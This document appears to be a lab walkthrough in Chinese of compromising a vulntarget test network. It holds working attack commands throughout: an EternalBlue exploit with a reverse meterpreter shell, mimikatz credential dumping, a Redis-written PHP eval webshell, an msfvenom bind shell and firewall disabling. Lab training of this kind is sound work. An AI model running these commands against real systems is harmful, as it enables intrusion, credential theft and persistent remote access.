网络配置

外網WIN7:ip1: 192.168.127.91/255.255.255.0 ,gw:192.168.127.2 (NAT模式)ip2:10.0.20.98-vmnet1(僅主機模式)域主機成員:10.0.20.99-vmnet1(僅主機模式)10.0.10.111-vmnet2(僅主機模式)域控:10.0.10.110-vmnet2(僅主機模式)密碼配置:Win7:win7/adminwin2016:Administrator/Admin@123、vulntarget.com\win2016 Admin#123win2019:vulntarget.com\administrator Admin@666

信息收集



扫描主机arp-scan -l掃描同一網段中的存活主機

發現一個存活主機:192.168.127.91



扫描端口掃描一下存活靶機的ip地址

nmap -sC -T4 192.168.127.91

發現目標系統為win7,且開放了445端口,嘗試利用永恆之藍(ms17-010)打一波目標系統



内网主机渗透

在kali中輸入命令:msfconsolemsf 6 search 17-010msf 6 use 0msf 6 set payload windows/x64/meterpreter/reverse_tcpmsf 6 set lport 6666msf 6 set lhost 192.168.127.129msf 6 set rhosts 192.168.127.91msf 6 run





meterpretershellC:\Windows\System32ipconfig

發現有些亂碼,直接在設置一下C:\Windows\System32CHCP 65001 #65001 UTF-8代碼頁C:\Windows\System32ipconfig #發現有兩個網段,一個是192.168.127的網段,另一個就是10.0.20網段



C:\Windows\System32whomai #查看當前用戶得權限為system權限



C:\Windows\System32tasklist/svc #查看進程,發現系統中沒有殺軟



C:\Windows\System32exit #退出shell命令終端



meterpreterload kiwi #加載mimikataz模塊meterpretercreds_all #獲取當前所有用戶得登錄憑證,發現用戶名為win7,密碼為:admin

Web渗透



直接訪問,



http://192.168.127.91/,發現是通達OA 查看通達OA的版本號,當前版本為11.3http://192.168.127.91/inc/expired.php

通過搜索引擎搜索通達11.3存在文件包含漏洞參考地址:





https://blog.csdn.net/hackzkaq/article/details/115900500這裡使用一鍵圖形化工具獲得webshell 使用蟻劍連接成功



同樣在蟻劍的命令終端下查看當前用戶的權限為system權限

横向渗透

進程遷移獲得shell時,該shell是極其脆弱,所以需要移動這個shell把它和目標機中一個穩定的進程綁定在一起,而不需要對磁盤進行任何寫入操作,這樣使滲透更難被檢測到。

自動遷移進程命令(run post/windows/manage/migrate)後,系統會自動尋找合適的進程然後遷移meterpreter run post/windows/manage/migrate #從1080的spoolsv.exe遷移到了noepad.exe的4800進程

查看本地網絡連接子網段meterpreter run get_local_subnets

添加一條動態路由meterpreter run autoroute -s 10.0.20.0/24或者meterpreter backgroundmeterpreter sessionsmsf6 exploit(windows/smb/ms17_010_eternalblue) use post/multi/manage/autoroutemsf6 exploit(windows/smb/ms17_010_eternalblue) set session 1msf6 exploit(windows/smb/ms17_010_eternalblue) run

meterpreter background

发现存活主机msf6 exploit(windows/smb/ms17_010_eternalblue) use post/windows/gather/arp_scannermsf6 exploit(windows/smb/ms17_010_eternalblue) set session 1msf6 exploit(windows/smb/ms17_010_eternalblue) set rhosts 10.0.20.1-254msf6 exploit(windows/smb/ms17_010_eternalblue) run

發現了另一台存活主機10.0.20.99

开启socks5代理msf6 exploit(windows/smb/ms17_010_eternalblue) use auxiliary/server/socks_proxymsf6 auxiliary(server/socks_proxy) run

端口扫描首先先要需要修改/etc/proxychain4.conf配置文件

vim /etc/proxychains4.confsocks5 127.0.0.1 1080通過nmap掃描目標IP的常用端口proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080

發現10.0.20.99主機開放了6379和80端口這裡使用本地socks5代理客服端proxifier軟件

通過dirsearch進行掃描,發現目標存在phpinfo.php敏感信息頁面python3 dirsearch.py -l url.txt -t 10 -e * -i 200,302 --format csv -o C:\Users\backlion\Desktop\dirsearch-master\xxx.com.csv或者攻擊機kali下執行proxychains python dirsearch.py -u

http://10.0.20.99 -i 200proxychains dirsearch -u “

http://10.0.20.99” --proxy=socks5://127.0.0.1:1080 -t 5

訪問phpinfo.php頁面發現暴露了網站的絕對路徑:C:/phpStudy/PHPTutorial/WWW/http://10.0.20.99/phpinfo.php

http://10.0.20.99/l.php

Redis未授权访问

通過redis-cli 命令可無密碼進行遠程連接proxychains redis-cli -h 10.0.20.99

Redis写入webshell

10.0.20.99:6379 CONFIG set dir 'C:/phpStudy/PHPTutorial/WWW/' #切換到可寫入shell的絕對路徑10.0.20.99:6379 set x '\n\n\n?php @eval($_POST['x']);\n\n\n' #寫入一句話木馬10.0.20.99:6379 config set dbfilename shell.php #設置文件名為shell.php10.0.20.99:6379 save

這里通過本地主機上的蟻劍設置代理,且連接webshell

查看當前用戶權限為syestem

上传MSF后门

生成正向shellcodemsfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe shell.exe

使用蚁剑上传shell.exe到10.0.20.99,并执行配置監聽器

use exploit/multi/handlerset payload windows/x64/meterpreter/bind_tcpset lport 3333set RHOST 10.0.20.99run

关闭防火墙netsh firewallsetopmodemode=disable

蚁剑命令終端中運行shell.exe

收集同網段主機meterpreter arp

掃出10.0.10.110網段遷移進程run post/windows/manage/migrate